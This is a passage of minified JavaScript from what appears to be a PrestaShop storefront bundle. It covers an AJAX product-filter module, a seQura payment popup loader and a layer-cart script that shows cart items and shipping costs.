af.$pageInput.val(page).change();});},},browser:{popstate:function(){af.$w.on('popstate',function(){if(af.removeHash(window.location.href)!=af.popstateURL){af.updateFiltersBasingOnURL(window.location.href);}});},resize:function(){af.$w.on('resize',function(){clearTimeout(af.resizeTimer);af.resizeTimer=setTimeout(function(){af.toggleCompactView()},100);});},},},autoCloseFilterContent:function($filter){$filter.off('mouseenter mouseleave').on('mouseenter',function(){clearTimeout(af.mouseLeaveTimer);}).on('mouseleave',function(){af.mouseLeaveTimer=setTimeout(function(){if(!$filter.hasClass('closed')){$filter.find('.af_subtitle.toggle-content').click();}
$filter.off('mouseenter mouseleave');},1000);});af.onClickOutSide($filter.find('.af_filter_content'),function(){$filter.addClass('closed');});},onClickOutSide:function($el,action){setTimeout(function(){let clickEvent='click.outside'+(af.cosCounter++);$(document).on(clickEvent,function(e){if(!$el.is(e.target)&&$el.has(e.target).length===0){action();$(document).off(clickEvent);}});},0);},applySorting:function(orderBy,orderWay){$('#af_orderBy').val(orderBy);$('#af_orderWay').val(orderWay).change();},toggleSidePanel:function(){let $body=$('body');if(!$body.hasClass('show-filter')){$body.data('scroll',af.$w.scrollTop());}
$body.toggleClass('show-filter');if($body.hasClass('show-filter')){$body.css('top','-'+$body.data('scroll')+'px');}else{$body.css('top','');window.scrollTo({top:$body.data('scroll'),left:0,behavior:'instant'});}},prepareCompactView:function(){if($('.af-compact-overlay').hasClass('ready')){return;}
$('.compact-toggle, .open_filter_button, .af-compact-overlay').on('click',function(e){e.preventDefault();af.toggleSidePanel();}).addClass('ready');if('ontouchstart'in document.documentElement){var swipeThreshold=150,xStart=0,xEnd=0,compactLeft=af.$filterBlock.hasClass('compact-offset-left');af.$filterBlock.on('touchstart',function(e){xStart=e.originalEvent.touches[0].clientX;xEnd=xStart;}).on('touchmove',function(e){xEnd=e.originalEvent.touches[0].clientX;}).on('touchend',function(e){var diff=compactLeft?xStart-xEnd:xEnd-xStart;if(diff>swipeThreshold&&!$(e.target).closest('.af_filter').not('.closed').hasClass('has-slider')){$('body').removeClass('show-filter');}});}},toggleCompactView:function(){var isCompactBefore=af.isCompact;af.isCompact=af.$filterBlock.css('position')=='fixed';af.autoScroll=af.isCompact?1:parseInt($('#af_autoscroll').val());if(isCompactBefore!=af.isCompact){$('body').toggleClass('has-compact-filter',af.isCompact);var $afBlocks=af.$filterBlock.find('.af_filter'),$btnHolder=af.$filterBlock.find('.btn-holder');if(af.isCompact){af.prepareCompactView();$afBlocks.filter('.closed').addClass('cl-orig');$afBlocks.filter('.foldered').addClass('fd-orig');$afBlocks.not('.no-available-items').first().removeClass('closed');af.$filterBlock.removeClass('horizontal-layout').before('<span class="af-orig hidden"></span>').appendTo('body');$('.af-compact-overlay').appendTo('body');$btnHolder.appendTo(af.$filterBlock);setTimeout(function(){af.$filterBlock.addClass('animation-ready');if(typeof accordion=='function'){af.$filterBlock.find('.block_content').stop().attr('style','');}},500);af.moreFilters.cancel();}else{af.$filterBlock.removeClass('animation-ready').toggleClass('horizontal-layout',af.isHorizontal);$('.af-orig').before(af.$filterBlock).before($('.af-compact-overlay')).remove();$btnHolder.insertAfter('#af_form');$afBlocks.each(function(){$(this).toggleClass('closed',$(this).hasClass('cl-orig')).toggleClass('foldered',$(this).hasClass('fd-orig'));});af.moreFilters.update();}
af.cutOff.prepare($afBlocks);}
af.updateSFPositionIfRequired();af.toggleViewBtn();},toggleViewBtn:function(){var showBtn=$('#af_reload_action').val()==2||af.isCompact;af.$viewBtn.toggleClass('hidden',!showBtn).data('active',showBtn).parent().toggleClass('hidden',!showBtn&&!$('.manage-permanent-filters').length);},setWrapper:function(){if(af.$listWrapper.length){return;}
var $list=$(af_product_list_selector).first();if(!$list.length){$list=$('.'+af_product_list_class+', #js-product-list, #product_list, .product_list').first();}
if($list.length){if(!$list.hasClass(af_product_list_class)){$list.addClass(af_product_list_class);}
$list.wrap('<div class="af_pl_wrapper clearfix"></div>');af.$listWrapper=$('.af_pl_wrapper');}else{}},updateSFPositionIfRequired:function(){if($('#af_sf_position').val()==1){if(!af.isCompact){var $before=af_is_modern?$('#products').first():$('.content_sortPagiBar').first();af.$selectedFilters.addClass('inline af').insertBefore($before);}else{af.$selectedFilters.removeClass('inline af').insertBefore('#af_form');}}else if(af.isHorizontal){af.$selectedFilters.toggleClass('inline af',!af.isCompact);}},applyFilters:function(trigger,updateList){if(af.$listWrapper.length&&(updateList||af.$viewBtn.data('active'))){af.updateSelectedFilters();}
af.loadProducts(trigger,updateList);},prepareParamsForAjaxRequest:function(trigger,updateList){if(updateList&&!$('.dynamic-loading').hasClass('loading')){af.$listWrapper.stop().animate({'opacity':0.3},350);}
$('.af-select').each(function(){if(!$(this).val()){if(!$(this).hasClass('no-submit')){$(this).addClass('no-submit').data('inputname',$(this).attr('name')).attr('name','no_submit');}}else if($(this).hasClass('no-submit')){$(this).removeClass('no-submit').attr('name',$(this).data('inputname'));}
if(af.dimZeroMatches){$(this).find('.no-matches:selected:disabled').prop('disabled',false);}});var params=$('#af_form').serialize();if(!updateList){params+='&nb_items=0';}else if(!af.$listWrapper.length){if(!af_is_modern&&page_name!='index'){af.updateSelectedFilters();af.updateURL(af.prepareUrlAndVerifyParams());window.location.reload();return;}
params+='&layout_required=1';af.$dynamicContainer.animate({'opacity':0.3},350);}
if(load_more){var $prevLoader=$('.dynamic-loading.prev');if(trigger=='af_page'){if(!$prevLoader.length){params+='&page_from=1';}else if($prevLoader.hasClass('loading')){params+='&page='+$('.loadMore.prev').data('p')+'&page_to='+af.$pageInput.val();}else{params+='&page_from='+$('.loadMore.prev').data('p');}}else{$prevLoader.remove();}}
return params;},loadProducts:function(trigger,updateList){if(af.blockAjax){return;}
var params=af.prepareParamsForAjaxRequest(trigger,updateList);requestIdentifier=++af.reqNum;af.newURL=af.prepareUrlAndVerifyParams();$.ajax({type:'POST',url:af_ajax_path,dataType:'json',data:{action:'getFilteredProducts',params:params,current_url:window.location.href,trigger:trigger,},success:function(r){if(requestIdentifier!=af.reqNum){return;}
af.updateContent(r,trigger,updateList);af.updateSelectedFilters();af.newURL=af.prepareUrlAndVerifyParams();af.updateURL(af.newURL);if(af.doAfterAjaxOnce.length>0){af.doAfterAjaxOnce.forEach(function(f){f();});af.doAfterAjaxOnce=[];}},error:function(r){console.warn($(r.responseText).text()||r.responseText);}});},updateContent:function(jsonData,trigger,updateList){if(updateList){if('layout'in jsonData){af.updateListLayout(jsonData.layout);af.newURL=af.prepareUrlAndVerifyParams();}
af.updateProductList(jsonData,trigger);if(af.autoScroll&&(!load_more||trigger!='af_page')){af.autoscrollToTopOfTheList();}}
if(trigger!='af_page'){$('.af-total-count').html(parseInt(jsonData.products_num));af.updateFilteringBlocks(jsonData);}
if(af.$viewBtn.data('active')){af.$viewBtn.removeClass('loading');if(af.$viewBtn.data('animate-after-loading')){af.$viewBtn.addClass('btn-pulsate').data('animate-after-loading',0);setTimeout(function(){af.$viewBtn.removeClass('btn-pulsate');},300);}}},updateProductList:function(jsonData,trigger){var appendedCount='n/a';if(load_more&&trigger=='af_page'){var $result=$('<div>'+jsonData.product_list_html+'</div>'),$items=$result.find(af.productItemSelector);if($('.dynamic-loading.prev').hasClass('loading')){af.$listWrapper.find(af.productItemSelector).first().before($items);}else{af.$listWrapper.find(af.productItemSelector).last().after($items);}
appendedCount=$items.length;$('.dynamic-loading.loading').removeClass('loading').find('.loadMore').trigger('blur');if(af_is_modern&&!$('#js-product-list-top').html()){$('#js-product-list-top').replaceWith(jsonData.product_list_top_html);}}else{$(af_product_list_selector).replaceWith(jsonData.product_list_html);if(af_is_modern){$('#js-product-list-top').replaceWith(jsonData.product_list_top_html);$('#js-product-list-bottom').replaceWith(jsonData.product_list_bottom_html);}else{$('.'+af_classes['product-count']).remove();$('#'+pagination_holder_id).replaceWith(jsonData.pagination_html);$('#'+pagination_bottom_holder_id).replaceWith(jsonData.pagination_bottom_html);}}
if(load_more){var $countContainer=af_is_modern?$('.dynamic-product-count'):$('.'+af_classes['product-count']);$countContainer.html(jsonData.product_count_text);var currentCount=af.$listWrapper.find(af.productItemSelector).length;af.infScroll.lastProductCount=currentCount;var hideNext=jsonData.hide_load_more_btn;if(jsonData.products_num&&currentCount>=jsonData.products_num){hideNext=true;}
$('.loadMore.next').toggleClass('hidden',hideNext);if(hideNext&&af.infScroll){af.infScroll.unbind(false);}}
var animationTime=af_is_modern?500:1000;$('.af_pl_wrapper').animate({'opacity':1},animationTime);af.updateListAfter(jsonData);},updateListAfter:function(jsonData){if(typeof display=='function'&&$.totalStorage&&$.totalStorage('display')&&$.totalStorage('display')!='grid'){display($.totalStorage('display'));}
customThemeActions.updateContentAfter(jsonData);if(typeof updateContentAfter=='function')updateContentAfter(jsonData);af.$filterBlock.trigger('updateProductList',jsonData);},updateFilteringBlocks:function(jsonData){if($.isEmptyObject(jsonData.count_data)){return;}
$('.af_filter').each(function(){let key=$(this).data('key'),sortByMatches=$(this).hasClass('sort-by-matches')&&!$(this).hasClass('has-selection');if($.inArray($(this).data('type'),[1,2,5])>-1){$(this).find('input.af').each(function(){var count=jsonData.count_data[key][$(this).val()]||0,$li=$(this).closest('li');if(count){$li.removeClass('no-matches');}else if(!$li.hasClass('no-matches')){$li.addClass('no-matches');}
if(af.showCounters){$li.find('.count').first().html(count);};if(sortByMatches){$li.data('count',count);if(!$li.next().length){af.sortByMatches($li.parent(),'li');}}});af.checkAvailableItems($(this),false);}else if($(this).data('type')==3){var $select=$(this).find('.af-select'),currentValue=$select.val(),html='';$(this).find('.dynamic-select-options').children().each(function(){var data=$(this).data(),count=jsonData.count_data[key][data.value]||0;if(count||data.value==currentValue||$(this).hasClass('customer-filter')||!af.hideZeroMatches){html+='<option id="'+data.id+'" value="'+data.value+'"';html+=' class="'+$(this).attr('class')+(count?'':' no-matches')+'"';html+=' data-url="'+data.url+'" data-text="'+data.text+'"';if(sortByMatches){html+=' data-count="'+count+'"';}
html+=(af.dimZeroMatches&&!count?' disabled':'')+'>';html+=data.prefix+data.text+(af.showCounters?' ('+count+')':'')+'</option>';}});$select.children().first().nextAll().remove();if(html){$select.append(html).val(currentValue);if(sortByMatches){af.sortByMatches($select,'option:not(.first)');}
if(af.useUniform){$select.uniform();};}
af.checkAvailableItems($(this),true);}});af.cutOff.prepare();if(!af.isCompact){af.moreFilters.update();}
af.adjustFolderedStructure();if(jsonData.dynamic_min_max&&af.slider){$.each(jsonData.dynamic_min_max,function(key,data){if('min'in data&&'max'in data&&af.slider.$[key]){af.slider.updMinMax(af.slider.$[key],data.min,data.max);$('.af_filter.'+key).toggleClass(af.noItemsClass,data.max==0);}});}},sortByMatches:function($parent,itemSelector){$parent.children(itemSelector).sort(function(a,b){return $(b).data('count')-$(a).data('count');}).appendTo($parent);},prepareUrlAndVerifyParams:function(baseURL){var url=baseURL||af.getStaticURL(),dynamicParams=af.prepareDynamicParams();if(!$.isEmptyObject(dynamicParams)){url+=(url.indexOf('?')>-1?'&':'?')+decodeURIComponent($.param(dynamicParams,true));}
return url;},updateURL:function(url){if(url&&url!=window.location.href){window.history.pushState(null,null,url);af.popstateURL=url;}},getStaticURL:function(){if(!af.staticURL){var splittedUrl=decodeURIComponent(window.location.href).split('?');af.staticURL=af.removeHash(splittedUrl[0]);if(splittedUrl.length==2){var staticParams=af.unserialize(splittedUrl[1],true);if(!$.isEmptyObject(staticParams)){af.staticURL+='?'+decodeURIComponent($.param(staticParams,true));}}}
return af.staticURL;},prepareDynamicParams:function(){var dynamicParams={},page=af.$pageInput.val();if(af.dynamicParams.f){af.$selectedFilters.find('.cf').add('.sp-dynamic-params').each(function(){if(!$(this).find(unlocked_selector).length){var n=$(this).data('group'),v=$(this).data('url');if(n&&v){if(n in dynamicParams){dynamicParams[n]+=','+v;}else{dynamicParams[n]=v;}}}});}
if(af.dynamicParams.p&&page>1){dynamicParams[page_link_rewrite_text]=page;}
if(af.dynamicParams.s){var order={by:$('#af_orderBy').val(),way:$('#af_orderWay').val()};if(order.by+'.'+order.way!=$('#af_default_sorting').val()){if(af_is_modern){dynamicParams.order='product.'+order.by+'.'+order.way;}else{dynamicParams.orderby=order.by
dynamicParams.orderway=order.way}}}
if(af.nbItems.current!=af.nbItems.orig){dynamicParams['n']=af.nbItems.current;}
return dynamicParams;},autoscrollToTopOfTheList:function(){if(af.$listWrapper.length){var wrapperTop=af.$listWrapper.offset().top;if(af.isCompact||!af.isInViewPort(wrapperTop,wrapperTop)){$('html, body').animate({scrollTop:wrapperTop-150},100);}}},isInViewPort:function(top,bottom){var scrollTop=af.$w.scrollTop(),windowHeight=af.$w.height();return(scrollTop+windowHeight)>top&&scrollTop<bottom;},checkAvailableItems:function($block,isSelect){if(af.dimZeroMatches||af.hideZeroMatches){var noItems=!isSelect?$block.find('li').not('.no-matches:not(.active)').length<1:$block.find('option').not('.no-matches:not(:selected), .first').length<1;$block.toggleClass(af.noItemsClass,noItems);}},cutOff:{prepare:function($blocks){$blocks=$blocks?$blocks:$('.af_filter');$blocks.not('.closed').find('.toggle-cut-off').each(function(){var $filter=$(this).closest('.af_filter');af.cutOff.apply($filter,$(this).data('cut'));if(!$(this).data('click-ready')){$(this).on('click',function(e){e.preventDefault();$filter.toggleClass('cut-off');}).data('click-ready',1);}});},apply:function($filter,aboveCut){if(!$filter.hasClass('cut-off')){return;}
let except='.qs-hidden'+(af.hideZeroMatches?', .no-matches':'');$filter.find('ul').first().children('li').not(except).each(function(){if(--aboveCut>=0){$(this).removeClass('cut');}else if(!$(this).hasClass('cut')){$(this).addClass('cut');}});$filter.toggleClass('expandable',aboveCut<0);},cancel:function($filter){$filter.find('.cut').removeClass('cut');},},moreFilters:{init:function(){af.moreFilters.$btn=af.$filterBlock.find('.toggleMoreFilters').on('click',function(){$('#af_form').toggleClass('show-more-f');});},update:function(){if(af.moreFilters.$btn.length){let $blocks=af.$filterBlock.find('.af_filter');if(af.hideZeroMatches){$blocks=$blocks.not('.no-available-items');}
$blocks.each(function(i){if(i<af.moreFilters.$btn.data('num')){$(this).removeClass('more-f');}else if(!$(this).hasClass('more-f')){$(this).addClass('more-f');}});af.moreFilters.$btn.parent().toggleClass('hidden',!$blocks.filter('.more-f').length);}},cancel:function(){af.$filterBlock.find('.af_filter').removeClass('more-f');af.moreFilters.$btn.parent().addClass('hidden');}},adjustFolderedStructure:function(){$('.af_filter.foldered').find('.af-parent-category').each(function(){var $children=$(this).children('ul').find('li'),childrenWithMatches=$children.not('.no-matches').length,checkedChildren=$children.filter('.active').length;if(af.hideZeroMatches){$(this).children('label').find('.af-toggle-child').toggleClass('hidden',!childrenWithMatches&&!checkedChildren);}
if(checkedChildren||(childrenWithMatches&&$(this).hasClass('no-matches'))){$(this).addClass('open');if(af.hideZeroMatches||af.dimZeroMatches){$(this).removeClass('no-matches');}}});},updateListLayout:function(layout_html){if($.contains(af.$dynamicContainer[0],af.$filterBlock[0])){af.$filterBlock.insertBefore(af.$dynamicContainer);$('.af.dynamic-loading').insertAfter(af.$filterBlock);}
af.$dynamicContainer.html(layout_html).animate({'opacity':1},350);af.setWrapper();af.updateSFPositionIfRequired();af.updateSelectedFilters();af.prepareLoadMoreIfRequired();},updateSelectedFilters:function(){var html='',$customerFilterLabels=$('.customer-filter-label');$customerFilterLabels.each(function(){var url=$('#'+$(this).data('id')).data('url'),$f=$(this).closest('.af_filter'),groupURL=$f.data('url'),groupText=af.includeGroup?$f.find('.af_subtitle').text()+': ':'',text=groupText+$(this).find('.name').text(),unlocked=$(this).hasClass('unlocked'),divClass='customer-filter-option'+(unlocked?' unlocked':''),iClass=unlocked?unlocked_class:locked_class;html+=af.renderSelectedOption(url,groupURL,text,divClass,iClass);});$('.af_filter').each(function(){var groupURL=$(this).data('url'),groupText=af.includeGroup&&!$(this).hasClass('special')?$(this).find('.af_subtitle').text()+': ':'';iClass=af_classes['u-times']+' close',hasSelection=$(this).find('.customer-filter-label').not('.unlocked').length>0;if($(this).hasClass('has-slider')){var $bar=af.slider.$[$(this).find('.af-slider').data('type')];if($bar.values.from>$bar.values.min||$bar.values.to<$bar.values.max){var rangeURL=$bar.$inputs.from.val()+'-'+$bar.$inputs.to.val(),prefix=$(this).find('.prefix').first().text(),suffix=$(this).find('.suffix').first().text(),text=groupText+prefix+$bar.$displayValues.from.text()+' - '+$bar.$displayValues.to.text()+suffix;html+=af.renderSelectedOption(rangeURL,groupURL,text,'slider-option',iClass);hasSelection=true;}}else{$(this).find('input, option:not(.first, .customer-filter)').filter(':checked, :selected').each(function(){var text=groupText+($(this).data('text')||$(this).closest('label').find('.name').text());html+=af.renderSelectedOption($(this).data('url'),groupURL,text,'',iClass);hasSelection=true;});}
$(this).toggleClass('has-selection',hasSelection);});if(af.$selectedFilters.length===0){af.$selectedFilters=$('.selectedFilters');}
af.$selectedFilters.find('.cf').remove();af.$selectedFilters.append(html).toggleClass('hidden',!html);if($customerFilterLabels.length){af.$selectedFilters.find('.clearAll').toggleClass('hidden',!af.$selectedFilters.find('.cf').not('.unlocked').length);}},renderSelectedOption:function(url,group,text,divClass,iClass){return'<div class="cf '+divClass+'" data-url="'+url+'" data-group="'+group+'">'+text+' <a href="#" class="'+iClass+'"></a></div>';},infScroll:{threshold:[70,700],preloadOffset:0.5,lastProductCount:0,init:function(){this.$dl=$('.dynamic-loading.next');this.$btn=$('.loadMore.next');this.lastProductCount=af.$listWrapper.find(af.productItemSelector).length;this.bind();},bind:function(){this.viewPortTop=af.$w.scrollTop();af.$w.on('scroll.afis',function(){clearTimeout(af.infScroll.timer);af.infScroll.timer=setTimeout(function(){if(af.infScroll.isScrollingDown()&&!af.infScroll.$dl.hasClass('loading')&&!af.infScroll.$btn.hasClass('hidden')){if(af.infScroll.shouldPreload()){af.infScroll.$btn.click();}}},50);});},shouldPreload:function(){var $products=af.$listWrapper.find(af.productItemSelector);var currentProductCount=$products.length;if(!currentProductCount){return false;}
var newProductsCount=currentProductCount-this.lastProductCount;if(newProductsCount<=0){newProductsCount=currentProductCount;}
var viewportTop=af.$w.scrollTop();var targetIndex=currentProductCount-Math.floor(newProductsCount*this.preloadOffset);var $targetProduct=$products.eq(targetIndex-1);if(!$targetProduct.length){return false;}
var targetTop=$targetProduct.offset().top;var shouldLoad=viewportTop>=targetTop;if(shouldLoad){this.lastProductCount=currentProductCount;}
return shouldLoad;},unbind:function(showBtnOnce){af.$w.off('scroll.afis');if(showBtnOnce){this.$dl.removeClass('infinite-scroll');af.doAfterAjaxOnce.push(function(){af.infScroll.$dl.addClass('infinite-scroll');af.infScroll.bind();});}},isScrollingDown:function(){let prevTop=this.viewPortTop;this.viewPortTop=af.$w.scrollTop();return this.viewPortTop>prevTop;}},unserialize:function(params,excludeDynamicParams){params=params.split('&');var result={},dynamicParams={order:0,orderby:0,orderway:0,n:0};dynamicParams[page_link_rewrite_text]=0;for(var i in params){if(params.hasOwnProperty(i)){var splitted=params[i].split('='),name=splitted[0];if(splitted.length==2&&(!excludeDynamicParams||!$('.af_filter[data-url="'+name+'"]').length&&!(name in dynamicParams))){result[name]=splitted[1];}}}
return result;},updateFiltersBasingOnURL:function(url){window.location.reload();},removeHash:function(url){return url.split('#')[0];}};$(document).ready(function(){af.documentReady();});$(document).ready(function(){var $form=$('#af_form');if($form.length){var $placeholder=$('<div id="af_placeholder"></div>');var $footer=$('#footer.footer');var formOffset=$form.offset().top;$form.after($placeholder);$(window).on('scroll',function(){var scrollTop=$(window).scrollTop();var windowHeight=$(window).height();var formHeight=$form.outerHeight();var footerOffset=$footer.length?$footer.offset().top:$(document).height();if(scrollTop>=formOffset){if(!$form.hasClass('fixed')){$placeholder.height($form.outerHeight()).show();$placeholder.height(formHeight).show();$form.addClass('fixed');}
var normalTop=100;var maxAllowedTop=footerOffset-formHeight-scrollTop-50;var finalTop=Math.min(normalTop,maxAllowedTop);if(finalTop<normalTop){$form.css('top',finalTop+'px');}else{$form.css('top','');}}else{$form.removeClass('fixed');$form.css('top','');$placeholder.hide();}});}});;var af_product_list_selector='.'+af_product_list_class,pagination_holder_id=af_ids['pagination'],pagination_bottom_holder_id=af_ids['pagination_bottom'];$.extend(af.events.theme,{sorting:function(){$(document).off('change','.selectProductSort').on('change','.selectProductSort',function(){var splitted=$(this).val().split(':');af.applySorting(splitted[0],splitted[1]);});},extra_16:function(){af.$dynamicContainer=$('#center_column');af.productItemSelector='.'+af_classes['ajax_block_product'];af.$filterBlock.on('updateProductList',function(e,jsonData){if(!jsonData.products_num){$('#'+pagination_holder_id+', #'+pagination_bottom_holder_id+', .'+af_classes['product-count']).addClass('hidden');}
if('product_total_text'in jsonData){$('.'+af_classes['heading-counter']).html(jsonData.product_total_text);}
try{blockHover();compareButtonsStatusRefresh();totalCompareButtons();}catch(err){};});if(af_upd_search_form){af.$w.on('load',function(){$('.search_query').siblings('input[name="orderby"], input[name="orderway"]').remove();});}}});;SequraIdentificationPopupLoader={url:'',loadForm:function(){var params={ajax:true,random:Math.random(),};if(this.product){params.product=this.product;}
if(this.campaign){params.campaign=this.campaign;}
jQuery.ajax({context:this,url:this.url,data:params,method:'POST',beforeSend:function(xhr){this.showLoadingAnimation()},success:this.loadFormsuccess,error:function(){alert("Lo sentimos, método de pago no disponible. Por favor, seleccione otro.");}});},loadFormsuccess:function(response){jQuery('#sq-identification-'+this.product).remove();jQuery('body').append(response);this.showFor(this.product);},showForm:function(){this.removeForm();this.loadForm();},showFor:function(){if(window.SequraFormInstance){var self=this;window.SequraFormInstance.setCloseCallback(function(){if(typeof hide_progress==="function"){hide_progress();}
if(typeof self.closeCallback==="function"){self.closeCallback();}
window.SequraFormInstance.defaultCloseCallback();});window.SequraFormInstance.setElement("sq-identification-"+this.product);window.SequraFormInstance.show();this.hideLoadingAnimation();}else{var context=this;window.setTimeout(function(){context.showFor()},100);}},removeForm:function(){jQuery('#sq-identification-'+this.product).remove();},opcShowForm:function(url,product,campaign){SequraIdentificationPopupLoader.url=url;SequraIdentificationPopupLoader.product=product;SequraIdentificationPopupLoader.campaign=campaign;SequraIdentificationPopupLoader.closeCallback=function(){window.location.reload();};SequraIdentificationPopupLoader.showForm();},showLoadingAnimation:function(){jQuery('body').append('<div id="lds-sequra-container"><div><div class="lds-sequra"><div></div><div></div><div></div></div></div></div>');},hideLoadingAnimation:function(){jQuery('#lds-sequra-container').remove();}};;if(mcc_enable_layercart&&typeof ajaxCart!=='undefined'){ajaxCart.updateLayer=function(product){if($('body#module-mccheckout-mccreview').length==1){return;}
var postData={ajax:1,product:product,mccgetproductinfo:1}
$.ajax({url:mcc_ajaxlink,type:'post',dataType:'json',data:postData,success:function(data){mccOpenLayercart(data,true);},error:function(){if(mcc_debug)console.log('valami nem.');}});}
$(document).on('click','.header-cart',function(e){e.preventDefault();var postData={ajax:1,mccgetproductinfo:1}
$.ajax({url:mcc_ajaxlink,type:'post',dataType:'json',data:postData,success:function(data){mccOpenLayercart(data,false);},error:function(){if(mcc_debug)console.log('valami nem.');}});return false;});}
function mccOpenLayercart(data,addedProduct){if(data.productnum==0&&!addedProduct){return;}
if(addedProduct){$("#mccl_open_wo_add").hide();$("#mccl_successfully_added").show();var currprod=mccl_showCurrentProduct(data.product);}
else{$("#mccl_open_wo_add").show();$("#mccl_successfully_added").hide();var currprod='';}
var otherprods=mccl_showOtherCartProducts(data.products);if($(window).height()>799){mccl_showRelatedProducts(data.related_products);}
else{$("#mccl_rps li").remove();}
mccl_format_related_products();$("#mccl_product_container").html(currprod+otherprods);mccl_ChangeCartRules(data.cartrules);$("#mcc_layercart").scrollTop(0);$("#mcci-content").scrollTop(0);$("#mccl_rp_container").scrollLeft(0);$(".mccl-currpage").html(1);if(data.productnum>1||data.productnum==0){$(".mccl-cart-prodnum").html(mcc_there_are_x_products.replace('[PRODNUM]',data.productnum));}
else{$(".mccl-cart-prodnum").html(mcc_there_is_one_product);}
if(data.productnum==0){$(".mccl_escc").hide();}
else{$(".mccl_escc").show();}
if(data.costs.shipping_times){$("#mcc_lc_ed_shipping").html(data.costs.shipping_times.trim());$("#mcc_lc_ed_shipping").show();}
else{$("#mcc_lc_ed_shipping").hide();}
$(".mcc_info_freeshipping .mcc_free_shipping_from_text span, .mcc_info_no_freeshipping span").html(formatCurrency(parseFloat(data.costs.free_shipping_from),mcc_currency.format,mcc_currency.sign,mcc_currency.blank));if(data.costs.carrier_is_grouped){$(".mcc_info_pickup").show();$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").hide();}
else{if(data.costs.subtotal>=data.costs.free_shipping_from){if(!isNaN(data.costs.free_shipping_from)&&data.costs.free_shipping_from==0){$(".mcc_free_shipping_text").show();$(".mcc_free_shipping_from_text").hide();}
else{$(".mcc_free_shipping_text").hide();$(".mcc_free_shipping_from_text").show();}
$(".mcc_info_freeshipping").show();$(".mcc_info_no_freeshipping").hide();$(".mcc_info_pickup").hide();}
else{$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").show();$(".mcc_info_pickup").hide();}}
$(".mccl-carttotal").html(formatCurrency(data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));$(".mccl_shippingto").html(data.costs.shippingto);$("#mccl_estimated_shipping_cost").html((data.costs.shipping_cost>0?formatCurrency(data.costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank):mcc_free));if(data.costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}
if(data.free_shipping_from&&data.free_shipping_from>data.costs.subtotal){$("#mccl_until_free_shipping").show();$(".mcc_free_shipping_from_val").html(formatCurrency(data.free_shipping_from-data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
else{$("#mccl_until_free_shipping").hide();}
$("#mcc_layercart:not(.open)").addClass('open');$("#mcc_layercart_curtain").fadeIn(150);$("body:not(.mcc-lock)").addClass('mcc-lock');}
$(document).ready(function(){$(document).on('click','#mccl_backtoshop, #mcc_layercart_curtain',function(){mcc_closeLayerCart();});$(document).on('click','.mccl-prevpage, .mccl-nextpage',function(e){var ops={'+':function(a,b){return a+b},'-':function(a,b){return a-b},};var direction=($(e.target).closest('li').attr('class')=='mccl-prevpage'?'-':'+');var pagecalc=ops[direction](parseInt($(".mccl-currpage").html()),1);if(pagecalc<1){pagecalc=1;}
if(pagecalc>parseInt($(".mccl-numpage").html())){pagecalc=parseInt($(".mccl-numpage").html());}
$(".mccl-currpage").html(pagecalc);var containerwidth=$("#mccl_rp_container")[0].getBoundingClientRect().width;$("#mccl_rp_container").animate({scrollLeft:containerwidth*(pagecalc-1)},300);});$(document).on('click','body:not(#module-mccheckout-mccheckout) .mcc_p_remove',function(){var data={ajax:1,mccremoveproduct:1,id_product:$(this).attr('data-idproduct'),id_product_attribute:$(this).attr('data-idproductattribute'),qty:$(this).attr('data-qty')};var self=this;var $parent=$(self).closest('.mccl_prod_root');$parent.slideUp(150).addClass('mccl_removed');$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(data){if(typeof ajaxCart!=='undefined'){ajaxCart.refresh();}
setTimeout(function(){$parent.remove();},151);$("#mccl_product_container .mccl_prod_root.mccl_ok").removeClass('mccl_ok');var products_to_add=new Array();for(key in data.products){var product=data.products[key];if($("#mccl_product_container .mccl_prod_root .mcc_p_remove[data-idproduct='"+product.id_product+"'][data-idproductattribute='"+product.id_product_attribute+"']").closest('.mccl_prod_root:not(.mccl_removed)').addClass('mccl_ok').length==0){products_to_add.push(product);}}
$("#mccl_product_container .mccl_prod_root:not(.mccl_ok)").addClass('mccl_remove').slideUp(150);setTimeout(function(){$("#mccl_product_container .mccl_prod_root.mccl_remove").remove();},151);var prods=mccl_showOtherCartProducts(products_to_add);$("#mccl_product_container").append(prods);var prodnum=0;for(key in data.products){prodnum+=parseInt(data.products[key].quantity);}
if(prodnum>1||prodnum==0){$(".mccl-cart-prodnum").html(mcc_there_are_x_products.replace('[PRODNUM]',prodnum));}
else{$(".mccl-cart-prodnum").html(mcc_there_is_one_product);}
if(prodnum==0){$(".mccl_escc").hide();mcc_closeLayerCart();}
else{$(".mccl_escc").show();}
mccl_showRelatedProducts(data.related_products);mccl_format_related_products();if(data.costs.shipping_times){$("#mcc_ed_shipping").html(data.costs.shipping_times.trim());$("#mcc_ed_shipping").show();}
else{$("#mcc_ed_shipping").hide();}
$(".mcc_info_freeshipping .mcc_free_shipping_from_text span, .mcc_info_no_freeshipping span").html(formatCurrency(parseFloat(data.costs.free_shipping_from),mcc_currency.format,mcc_currency.sign,mcc_currency.blank));if(data.costs.carrier_is_grouped){$(".mcc_info_pickup").show();$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").hide();}
else{if(data.costs.subtotal>=data.costs.free_shipping_from){if(!isNaN(data.costs.free_shipping_from)&&data.costs.free_shipping_from==0){$(".mcc_free_shipping_text").show();$(".mcc_free_shipping_from_text").hide();}
else{$(".mcc_free_shipping_text").hide();$(".mcc_free_shipping_from_text").show();}
$(".mcc_info_freeshipping").show();$(".mcc_info_no_freeshipping").hide();$(".mcc_info_pickup").hide();}
else{$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").show();$(".mcc_info_pickup").hide();}}
$(".mccl-carttotal").html(formatCurrency(data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));$("#mccl_estimated_shipping_cost").html((data.costs.shipping_cost>0?formatCurrency(data.costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank):mcc_free));if(data.costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}
